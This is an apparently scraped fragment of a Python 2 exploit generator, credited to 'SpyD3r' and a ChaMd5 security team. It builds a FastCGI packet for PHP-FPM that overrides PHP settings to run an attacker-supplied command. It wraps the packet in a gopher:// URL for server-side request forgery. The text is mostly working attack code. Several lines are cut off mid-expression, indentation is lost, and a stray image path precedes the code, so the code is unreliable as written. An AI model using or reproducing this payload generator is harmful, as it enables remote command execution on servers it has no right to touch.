 command=raw_input("\033[96m" +"Terminal command to run:  "+ "\033[0m")
length=42+len(command)
char=chr(length)
data = "\x0f\x10SERVER_SOFTWAREgo / fcgiclient \x0b\tREMOTE_ADDR127.0.0.1\x0f\x08SERVER_PROTOCOLHTTP/1.1\x0e" + chr(len(str(le
data += "CONTENT_LENGTH" + str(length) +  "\x0e\x04REQUEST_METHODPOST\tKPHP_VALUEallow_url_include = On\n"
data += "disable_functions = \nauto_prepend_file = php://input\x0f" + chr(len(filename)) +"SCRIPT_FILENAME" + filename + "\r\x
temp1 = chr(len(data) / 256)
temp2 = chr(len(data) % 256)
temp3 = chr(len(data) % 8)
end = str("\x00"*(len(data)%8)) + "\x01\x04\x00\x01\x00\x00\x00\x00\x01\x05\x00\x01\x00" + char + "\x04\x00"
end += "<?php {};die('-----Made-by-SpyD3r-----\n');?>\x00\x00\x00\x00".format(command)
start = "\x01\x01\x00\x01\x00\x08\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x01\x04\x00\x01" + temp1 + temp2 + temp3 + "\x00"
payload = start + data + end
def get_payload(payload):
finalpayload = urllib.quote_plus(payload).replace("+","%20").replace("%2F","/")
return "gopher://10.0.0.3:9000/_" + finalpayload
print "\033[93m" +"\nYour gopher link is ready to do SSRF: \n" + "\033[0m"
print "\033[04m" + get_payload(payload)+ "\033[0m"
print "\n" + "\033[41m" +"-----------Made-by-SpyD3r-----------"+"\033[0m"
ChaMd5安全团队